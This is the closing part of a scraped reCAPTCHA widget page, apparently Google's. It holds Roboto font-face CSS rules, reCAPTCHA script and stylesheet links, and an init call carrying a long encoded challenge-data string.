  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VgJVQlLLMh4CcFS5VK_R7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VgJVQlLLMh4CcFS5VK_R7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VgJVQlLLMh4CcFS5VK_R7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/b3DDhzvDlMOIMw9Tw5vCuUtCwrs2YsKmPsOdfgh0wqF5YsKVLHoDwrkawrnDncKlOcOmYwnCmArCiV/DoUDDgcOCw4nDi8OFwrFHI8OHLiJdeF8FDBnCnn/CrTHCmXvDhWAKJcKSAMKRwpnCrwPDrUPDs8KDSjvDssK1LcOhwoTDmsKwa8OdDcKmw7MLIUkhw4nDinfCvMKBw6DCnwnCgmbDhR9Gw7HCu8OIwp4JdMKGw5PCrTvDocOHLgjDkMOBwqQsfQdBHcKQLVNuw75/fMOywrbCssKAIcK0w5bDkMKZwpDCjAxgwqxpwoYPw7/CnsOkTFvCikbCq8KZdyMcwrppwpdyDsKERRcEwpvCusOIw4oQMwgBacK0S8KYaMKZagE1w6JIw4RJd8KmQMOdP8ODX8O8w7R7w6DCvMKjw7PCjnYgMsOgw5wQw7vChcKtwq82woZhNlludMOvw70iw7EaWCDDiGPDv8OSNCrDhcO7wrDCrTDDvS5KcD0AHETCj3/CicKhRB9dwr3DiMKzMgcaBMOeIm4ewpBjw6pxJcOFw6bCngwlwqkaMVPDpy3Dj8OTw54LJ8OPa8O5wpMVVh7DoMKBwr7Dr8KPw67ChsKLYTLCvsKFBcKlw6owZld+JxTCgsKww5DDlsKLwqPDpSt/In1JSwPCt8KLRcOSbsK4w7DDssOIwrVBTcOmdcKWw4DDvsOVwoDCkg4NMcKyPgsUHcKxw6sWQMKNSMKPw5LCmcKgRzZNKGbDm8O/ZcKWL0ktW17DmsOuGVFXIGsawqlyw4MhL8OOwopLw6XDsSlrQHzCusKuw5s/[base64]/wolDw7jCtsO3bA9cD2h/VMOEUMKCfsK3w5LChcOSwr8zwp0Hf27ChsOqCiYCwozDt8KOahR0fMKhOETClUY+wp08HsO0w5ovw6JMFXRTPS4mwrUHCMKrw5rDgg00Th7CsMKqcnTCusK7w7UQEBpDN3zDqDXCi8K5w43DrcK6UsOLw74jw47CrsK/H8O+S8OqJm1Ow6pJP8KDwrMxw7PCvmPCjMKzJ8K5wo7CtV3DkHzCi8KQZF9lwpwXfH/CrWHChSjCkcKAOBxzwrHDiWXCiMO0w7rDtsK8KwshUsKDwpLDmTjDl8KkB190w4ZTwp3DkVXDmhdiK8ORw6/Ds8OtenPDqcKqdAHCusOmZR7CisO/W1nDgm0fM8KzScOCwoDCscOGwrLCjHvDssKrwq0IU8ORwph3wqTDhGTCviXDtcKoLT7CiDLDm8OYBnTDgsOGw6nCukdMC8O3fl7DjsKDQ8OZUcKsw701wrNSwqHCusKRworCk8Kkwp4FwrLCl8Kzwr7Dql/DjG9eNAx0RR90w61YB8OLwq9MwpbDjV8hHi/Ck2ghw5Miwrp5w4HDmi7CsVkiw47DoE0wwqrChiXDt0lkwqkcw4pdw68fSGHCvcOvWMOCwofCu8OjwrhWwqduZBwkeSVoVn/CoxpaUcOww7jCsyc4GUDDkCQhSsKFw4/DhcKdTcO7w79gw5QGwpvCrzZgw5AEYwM1YwF4bMO9IMOWw7Nkw7zDu8Oswr5BAMO9w7xJDMKtwrABO30KwpRPwqLCqMO7d8Kdw63Dp8Kpwr3DiMOlYRx2Gx7DkmZcb8KOwofDlB7ClHnDsEbDqMO2wr06fDvDvEzCq8KyXMKcwoAAw5NcwqfCq8OVwoQwfD/[base64]/J8OcAQzDpcKdYCYSwq44w7HDu8K/[base64]/DmVQBw6bCl8Kywr/CuMOvwrEXIkd1M8OHX8O2w7jCjcKWFzTDn8KUw7gtXsKswr5/w74aw7nChcOfcsKUGWl5fsK3aR/[base64]/w6B6QA8GbMK7w4HCrAPCqkPDpsOVZMKjwq3CqCfCs8K7NsOSw5k5LQM5bcOqw4NqBynDmMOjCsKRw6LDvzAwWHzCqTopwocaw43DrxTCpTwBwqvDv8KWw5I/wpLCn3UVDsOuamUzwpV3A8KSZDjCuMKmYBDDpXEUwrtPWMKvCcOqw6VGZcOeXybDmlJSwqZUw64vSXtuFsKxR8Kmwrt3fcK8e8OtQHELw7HCjwfCksKaw41WFmRcMDc7wr3Di8Kpw6fDh8Oibk/[base64]/[base64]/PU3CnWPCn00PwpXDpjzDsXzCpsKDT8O0w6V3wpTCoW/Cp0vDncKqBC7DhsOgAMKAw7/CnytmEHDCpMOMXl/Cp35pw6bDp8KGdmPDmsKYw5gfwq8fBcK7LcO2cnTCgXrCjToKwoYAY2/CkcKvw7rCt8OWw5bCgcO3w4F2wqxDwqbCmsKawoXCp8OfwqUpw4fCvTLChixYw7bDrcKww6rDmcKsworDgMOrVDDCgsKyc2kuD8O3HMKmI1bCl8Klw7wcw4nCkcOKw4zCiRtlFcORJ8KVw6/[base64]/YcOIwqZQw6JIUcObblVBwpTDlMOEDsOhwqpnNwbCmSLCuhvDqUsFBjTCo1DDlMOSXlcAwotAwq/[base64]/ClEUjZ8KUw5HCucOGP8O8wq4yCcOiDcKwNHpTw5BbAcOzw5nDuRrCpMOVWTkMbR8tw7HCnzVEwpzDqyZ6dsKWwoB0QMOlw5TDqGTCiMOXw6/[base64]/DhcKnGsKxwpDChkjClcKGZg/DjsOZwrIREl3CpsKoDsOJAsKXw5HCisKNRDXCjX7CtsOYw5cPw5BDw4tlWGd5PRNIwqTDjxbDijZMdhh2w5szRwYJH8ODGSBcw44zSAUZwqg3UMKBW8KsRRDDq0/[base64]/VTvCqcO5wozCsBNhUcODw6xId8Oiw5tjQsO3w5DDny5mw61/wqjChCBYd8O1wrLDrcOaDMKXwoHCisKZc8OxwpjCtC9UB3ACTAjCiMO0w659bMO6DT0Ow6LDqFTCoxHDpm8YUMKcw5s/[base64]/[base64]/DvcKMVcOXGMOtGzo6Sx0bNiPCtlbDosKyw4nCo8KRwrJkw6fChhDChwbCozHCk8ONw4vCuMOtwr08wrkWJCd/YFRNw7DDnkPCuQbCiCXCssKvHjwmdgpwwqMjwrRNXsKswoh+RlTCg8K7wo3ChsODbMOzRcKvw4PCssKKwrvDoz/ClcORw7rDsMKKFjUTwojCisKuwrjDtgROw4/DscKjwobCkC0Gw4wMAsKWDAzChMK0woI7XcOofkHDgFcnF2xNO8KBw6R4cBXDmUDDgC5EJ3tcZwzDuMOvwpnDplnCsgI9Qw1Zwoc/GlwFwqnCucOLwoAbw75dwqjCjMKJw7Elw4Y+wo3DjRvDqmDCgcKEwq/[base64]/CicOzQcKFwqXCqsOVflnDp2bCuw3DqMOvwqdiwqzDlAwAw5xOwqh0PcKGwo/CkFTCoMKNPsKHMjQCEsKVORTCn8OOTQppLMKvMcK5w4Nfwp7CkQk9D8OXwrVqRSfDrsKSwqrDmcK0wopTw6/ChUoAS8Kvw5hxfDLDrMKlQ8KLwqbDhMOgY8KXdMKcwqhRbGIvw4rCtgAPFMOgwqXCr30ZcMKrw61nwo4FGAQQwrVpHTgSwoNwwocjDyVswpfCv8O1wp8Iw7pkABrDvsOsOhfDkcKGIsOBwpjDjTUNVsO6wq1dw5wfw4lqw480Kk/CjgbDoMKdH8Orw4o9XcKswpLCrsOZwpUlwrsscz4VwpDDu8O5BB4dTxLCpcOlw6Q8w5FsWmclw5bCrcO0wrHDuk/DvMOowpspAsOSaGdlMQ1Kw5bDjlnCksOgVsOEwogVw5NUwrJdcF3Cplp7AExHcXnCtgfDksOwwqgCwr7CqMOdHMKRw5gkwo3DnVHDrl7DrDBBHyxAIcKkaFV8wrfDrHdmNMKWw75yWF/DuH5Qw5E/w6RzDivDkSIKw77DhcKBwrpZEMKRw40kazjDqQQAJnpiwoHDscOkRntvw4vDnMOjwrPCncOUM8OXw43DkcOCw7J9w4zCkcKtw4www5zDqMOpw5vDmEEaw7/CuUrCmcOKFVjDrVjDhhzCqzRHE8KqPlTDsTBPw4Bpw5pcwqfDskw/wqlywo3DvMKpw6lEw5rDq8KZVBlVIMK0XcKbAcKowrnCjlTCpQrClCUPwpnCik3CnG8eV8KHw5zCh8Klw6zCu8O1w5rCt8OhYsKCwqXDp3nDgBLDjMO6YsKsG8KOC0pNw4fDl3XDjMOfEsO/QsObJm8BWcOSWMODQwrDjShwbMKYw7/[base64]/wq1EBUVrViBEw7NYwoQDA2NUHMKuwphgwo0xHGJmOwt8DjTDrsOND08dwpLDsMKhM8KbMVrDmyXCvi0BDSDDmsKMesK9e8Ofw6fDvU7DjDBew53DsQzCp8OnwoUCe8Ogw713wqEkwp/DrcOEw6nDj8KkKsOiLi0hFsKKPVhafMOpw6LDtW/CncO7wrDDjcOYTGfDrjIXX8OiEyzCmMOlHMKVcGTCpsOKBcOAC8KuwrzDuAkpwoMtwofDtsOYwos3RAbDnsOXw5wiFhtUwolDK8OCBE7DicOfRHpbw6PDug8hHsObJ3DDm8O3wpbDiyPCoBfDs8Kiw7TDvW8NTsOrLD/CnDfDlcKqw6Mrwq/DvsO1w6tUHkDCnz8gwo1dEsOxcGd6csK7wr92bsOywr7Co8OjMEXCn8O7w4/CpTrDrsK2w43CncKUwp4uwqheTEhyw4DCjydkdMK2w43Ch8KRdMK7wonDsMKww5RDYGE4I8K1KsOFw55ZA8KVNcOrN8Krw5TDrEPDm3nDmcK5w6nDhcKMwpJcSsOawqXDv2BTLhnCgCg6w4QrwqV/wpzCkH7CnsOAw4/Dnnxbw7XDo8KqMCnCqMOOw5JRwpXCqTRuw4Zowo4kw69vw4zCncO5UMOwwrkFwppYHcKJOMOASgXCoX/DnMOSSsKgVsKfw4pKw740TMK4w6E3wrwPw6EXAcODwqzChsOZBAghw7VNwrrDiMObYMOmw6/CicOTwrsCwqbCksOnw6/[base64]/eVhvwofDpg0HdX/DoCUnwpRyw6PDpXpgwrV0HyYFw6o6wpfDvsOkw53DmnNvwp46N8OUw4gkFMKCwoHCv8KKScK+w6EzeF0Qw6LDmsOHcjbDr8KGw5sSw43DnVlSwoFDcMKvwo7CgcKiAcK2KyrDmyliVxTCpsO+EkLDqRXDpMKCwo/DosOuw5o7USTDi0HClFgVwoNqVsOWCcKEWFjDocKUw58fw7d7KVPCpRTDvsKqEQY1BiQ9d3bCuMKGw5Msw5TDv8OOwoQIXQ8VHX8SRcOXBcOow6lXWcOXw5cKw7UWw6HDgwDDkizCoMKYQ20ew4/Ciil2w4TCg8K/w44swrIDLMKCw78hTMKAwr8cw67DucKRX8K6w7rCg8O4RMKhU8KVRcO0anTDsC/ChTxTw47DpW5UAG7CuMKSLcOow41Uwr4YfsK/[base64]/[base64]/DoUzCmcKBwrd8PhQjwqzDjMKlLcOtX0dkwromYV5VScOPPBEzWMKJAsOmw5HDhMOXBmPCjMO5SA1MDXdVw7XChCXDjlzCv3EldcOzQyjCl2JkQ8K+JcObOMOww4fDtMK1Nkgvw6bCj8OGw70BQRxTTTLCgx4/wqPCoMKnBSHCjiBPSgzDq3rCncKFZCh8L0nDl1hSw7EFwp/CncOEwpbDpnHDnsKZFcOJw4PClRwDwq7CqG7Cu007UkzDrAh2wrRGH8O3w4Fww5R7woUVw74jw6xqNMK8w68YwpDCpBkfP3XCpsKYQsKlJcOZwpNEPcOTY3LCg18Lw67CsAPDilsnwocow78HJD4uKiTDjGnDtMO8JcKdbl3DrcOFw4NDH2ULw5/CvMOSQzrDjkRmw6TDv8OFwo3Dk8KMGsKGcR0kTCZ4w48ywqx9wpNVw4zCpzjDpHbDuwtRw7DDhUgAw6oocQJNw7DDiW3DpsKVVG9YIE/Ck2bCt8KyLFfCn8OiwoYWLRIHwrkeUcKzL8KvwpVlw54jVcK0NcKFwpNFwo7CjlTCiMKOw5EvQsKTwrRIbE3CnXdMFsOrVsOGKsO5XMK9SzHDtADDs3XDk0XDjjLDg8Kvw5wSwrpawqrCtMKCwqPCpDV/wo46AsKMwp7DusKHwo7CozxmbcKmesKtw6ZwDRjDhsOawqo5EMKefMO4MEfDqMKPw656PEpLTR3CrS3DgMKEIRnDnHpdw5XChhrDlx/DhcKZKEvCokbCgcOHU089wrI+woEcYsKUPFdIw6rCqnjCh8KfCl/ChQjCvh1wwozDpVbCosOGwoPCpxhBd8K4VMO3w7JpTcKBw4scSMKJwrfCuhhfXyA5WGrDtQ5Hw5AQfEcmdBkKw7YrwqjDmSZvJcOleRvDgQDCjV/DtsOSbcKUw4xkcS8swoETanM6ecO9UV0owpPDtB5gwrFtecK/MSsMEMONw7/Dr8KewpLDjsOLUcOVwp4Oe8Kww7nDg8OHwoXDtHwJVjrDrx0iwpHCsEbDqTUhwrkQMsO8wpHDlMKYw4LCkMORCWfCmg4nw4LDkcO5MsKvw5Ejw7PDjWHDrC/Ch3PCtURLfMO5ZCDDpwJBw5XDqH4RwqxAwoE1F2vDvcO3AMK/CMKcXMOfUcOUXMO2BgZqCsK4SMOWY01jw4zCpCjDlX/DmXvDln3DsVl2w7AHPMOQV3kiwrfDmAInJ3/CqmcSwqnDqWjDjsOqwr7CpUUFw6bCoAA3w53Cr8OowrHDp8KJM2fCuMKHNBorwos1wodrwo/Dp2fCvA7DqX92WcKFwpIjIsKLwrUycgXCm8OQL1lwNsK4wo/DlCnDrHQZBkcow6jCpsOxPMOYw5JOw5BrwrorwqRqfMOzwrPDs8O7cXzDn8Otwp3CssOfHmXCrMKzwp3CsmHDpkXDmcKgdAo/[base64]/DjcKuwoUnGmQAQMOffsKyw5LCoMOjORLDnAXDmsOsacOnwpHDj8K7X2rDi17DuAB0woDCg8OZMsOLUBdORmbCmsKANMObKMKaPkHCisKUNcKVSyDDlBHDgsOJJcKTwo1dwrbCjMOzw4rDrhkUPW/CqWcxwoDCu8KucsKbwpXDrhjCmMKfwrXDjcO6GkTCjMKXeEYgw7ISBmPCpMOGw6PDsMKLFlxkw6oYw5TDg39tw6M3aGbCsSd7w6/DhkjDuw/DjsO1Ri/DmcKCw7rDssKPwrEKYwBUw6kJDcKtdsOaGh3CvMKTwoLDtcO/MsOgw6YUC8OXw57Ch8Kew55GM8KmZ8KKXTfCrcOmwr8AwrUFwqXDvF7CicOhwrPCoQnCocKuwo/[base64]/DhcKsw6AhwrPDnGrCqMKfw73DnCbCgcK7fMO6w5MhAnXCs8KFHD8kwptvw4zCnsKEw5/DusO6S8KvwoNTTiPDisOidcO+YsOSWMO+wrrChQ3CrcKCw4HCj3xIEUsvw5NAVwnCpsK3IWpvB11mw7ZUw47CnMOsD27CtMOcKUnDqcOzw7bCg0DCisK2bcKFasK9wohMwo4Lw6fDtD7CpSvCqsKKw4pAX2grNsKKwprDmEfDksKrMiDDvmMpwpvCg8OEwq44wp/CssOBwofDvBTDilYpS0fCqSI/S8KnCsOAw7M6eMKib8KwNm4mw5/[base64]/[base64]/woHDqcKsw79owobDg8Klw7l9wpsxwq0Hw6vCmHhAwp1Bw5TDkMK1worCnx3Cl0TChyzDjQfDisOmwqzDusKywrxrDS88A2JIakTCgULDjcOlw6nDucKie8K3w69OLjrCnGU9UznDrw9ObsOWK8KrBxzCgWLDjSbCsljDvCnCi8O/CUhxw5DDiMOfPnnCt8KnXcOMwp9VwqPDk8OAwrnCncOPw4nDgcOiDcKIcFTDtsKTVUcCw5fDjgLCkMKvIsOkwrV9wqDDtcOUwrwMwovCjyo1OcObw5I9JnMGWU4/S3oydcOew6sAaSHDhWvCtC0QG3zDnsOew7tIRlREwpEhbhNiCSVxw71Qw7ojwqQ9wqHCnCvDhB7CtT7CqRvDikImMA8adVrCphd2BMOHwoDDiz/CrsKNS8OYaMOyw73DrcKlFsKcw79uwobDlgPCt8KWYRwGEzMRwqswOC87w7Y/w6JALMKHHcOBwpQmPnTCkA3Ds07DpcKZw5BSJx5Nwq7CtsKoOMOAesKnwqPCu8OGQVVgdTTCu3XDlcK5WMKdHcKnIE/DscKAcMOuC8KPI8Ouwr7DljXCsQNQeMOTw7TChBnDgnw1w7LDoMK6w7XClMKEdULCv8KIw70Tw5TDr8KMw5HDuhnCisKCw6jDpxvDt8Kuw7nDonTDj8K0YhjDt8K/[base64]/DoVBsayLDg8O2w4TCv8KABy7CqkxwBS7CmkTDicK9FnPCrxRmwqvCnMOnwpHDpAXCqlI+wpXDtcKlwpsEwqLDncOXTsKZUsKJwpvDjMOiTG5sF2DCosKNPsOnwoxQEsKiPBDDvsOvVsO/NCzDsArDgsOUw4jDhWjChMOqUsKgw6PCpWEPETfDqgw0wqvCr8KMPsKZFsKyIMK8wr3Dm0XCpsKDw6TCj8KpYmUgw5fCq8O0wofCqhsGQMOmw4LCvzd7w7/[base64]/wppUw5M7HWI4wqZQElLCjRPClgrDk27DiCTDhEZGw6TCphvDlMOwwo/CtC7CnsKkdTxew6B6w6EVwoLDt8O6WzBnwrAcwq54csK4dcO2W8OpcUhJVcKzdxvDnsORGcKAaR1DwrPDtMOowoHDl8K8GkMsw6USOjnDlETDu8O3PsKxwrDDtx7Ds8Opw6lWw5EXwppIwppSw6rCgld/wpxPNCV2wrTCtMK4w73CgsO8wofDu8KcwoM8T3x/bcOUwqpKaGdxQRhxOwHDncO3wpRCOcKpw6MiccKccmLCqDTDkcKDwrrDv1Ynw6DDow9eRsKmw5fDiHwsG8OYYl7DusKLwq3DusK4LMOneMOAwpvCtCPDqyE/[base64]/DhMOnFy7DlwfCkMKQD1xCwrBUw7XDu8KOw7RYIGTDtMKdAxBxF1hgJ8OPw6ULwoZqAW1/[base64]/DsiTCu17CvV4wDF85QMOCw5BSHcK7TRHDosOtwrnDtsOpZsOcPcKawrTCmATCnsOnazRfw4PDmwrChcKmAsOwR8OqwrPDr8OaDsKMw6bDgMK/Y8OPwrrCqsKcwqDDoMO+WXADw5zDhCPCpsK8w55ZNsKkwpJQI8OrAcOXQyfCmsOfD8KvY8O/wotMYsKIwp/[base64]/bsO7KxDDnzbDjCJ8wrgawonDvMKSw6zDhmVbGAdSTsOWR8OEfsOhwrnDvg0fw7zCjcKqKmgYP8O/HcOewoDDvcKlbiPDp8OFw4Eiw7xzXSLCtsOTRgXCkDETwp/CmsOza8KJwrrCjB8Nw5LDlMOED8OGLcKbw4AqJG/[base64]/QsKow4zCmMKLw5VBTmXDg8OxJQg0D8KdZMObKgXDoMOQKcKVEBN/Y8KLcWfCnsO7woLDocO0CgbDjcOvw4DDvMOlIVUVwo/Cog/CtWI3w6cDW8Kyw7kdwrIKesK8woDCmBTCoSMjwqbCgMKFACfDmMOsw4gLL8KkBxXDpWfDh8Ocw7fDvhjCisKSXiHCgRjDuRE9UMKIwrouw5ARw5gOwq9+wp0hZVxKDl9MccKUw6HDkcK3IVvCmXnCo8OUw7Rewp3CscKPBR/[base64]/[base64]/[base64]/DssK6V8O6w6PCnUEXCcORwqvDmcOwHlXDjm8bE8OYBWZzw4TDlMO/dWTDiEw7ecO/wqtRcl50Jx7Dk8OrwrIHasKncmXDrD/[base64]/Ci2PDhxQhTsKmw7/DuMOxw4hQw4c+AsKcw4t/[base64]/[base64]/CvgB5HEEiw5VOw6vDoEfCuDnDlsOXwqIMwrHCh1gMOC5Gwo3CgWISABpIAh/CtMO5w4kdwpAww55UFMK4OcK3w6oHwos7ZVjDrcKyw5JOw7/ClhUSwp0/[base64]/DosK3T8OPdsOwHsKxwrB7DnMew7BIwqnDqHrDo8ODVMKGw73DuMK0w7/DlQRlXBlow7NYeMOPw6IuIgfDihrCqMOJw7jDscKjw7rCosK5OSTCtcK/wrPCimHCvsOGNlPCvMO7w7bDo1zCjTJVwpcfw47DqMOFXV4cLiPCoMOfwrXChMKQTMO0SMO/G8K4Z8KDHcOATlrDog1AN8KWwoXDhsKpwr/[base64]/wpktUcK5ecK5AnPDl8Kawoppw4bCqxvDu1jCusKaw5Ffw70LR8KywqfDkMOcI8K4b8O5wo/DjG0Cw5kRXRlMwr81wppQwrIIRj02w67Dg3c8PMOXwqVTw4PCjBzCrRU0Rl/[base64]/Do8OcX19VOcO6dHXCuHRjIcOPEzbCg8OTwrtuQxXChwHCmifCvhjDkhopw7Z0w5LCqFLCjydtT8OcVw4jw63CqsKTLHDChDXCvMO0w5pewocNw6hZcgjCvmfCq8Kfw6sjwoICMyguwpE0ZsOpTcO2PMOgwrZjwoLDpjA/[base64]/[base64]/c8OLw7XDtDZkFsOnYDI5KTsZw48VG8KNwq7DrRhpEX5ACMOLwqIIwrc8wozCr8OSw6cLEMOYb8OUCCzDqcOvw6p8eMKPDQZ/bMOgKTTDsRkRw71ZHcOaN8OHwr1STzYVZMK0BzPDkAZiWi7CjQXCtBtpDMOJwqfCrsKLUBtrw40XwppLw7N3ERE/woEbwqLCmCDDrsKBOlQ2HcOQFDIow4oDQXw9JHsYdy8BGsO9a8OwaMOIKg/[base64]/CghrCkTkhwofCoMO1TnbChMO+bMKwwroIw5fCqXwowrMJCn8kw73CuUDCtcKaTcOQw57CgMOJw4bDsTXDv8KybsKvwrQHwqPDqcK3w7bCmcOxSMO5UjpDQ8KRdjDCtwzCosO5O8OBw6LDj8OEZ1wuwq/DrsKWwppfwqTDuh/DicKuwpDDgMOgw4TDtMKtw4AuCzxIPBrCr0MDw4wVwr1AIV1YZHLDn8Omw5HCuyHChsO1MVPCoiHCu8KiD8K0C37CocOJDsKcwox7LlV5C8Oiwrs2w57DtyNmwr/[base64]/CtsK8w5fCmDTCmDLDiR3DmFXCoBTCqcKIwo7DiU7Clm9xRcKTwq/[base64]/w7lOwqLCpUdowo/DtWfCl8KNIRnCqDbDsMOtAsONIgk/w7IOw5AKOTDClhhEw5sUw4V0LE0kSMKnK8OOQsK/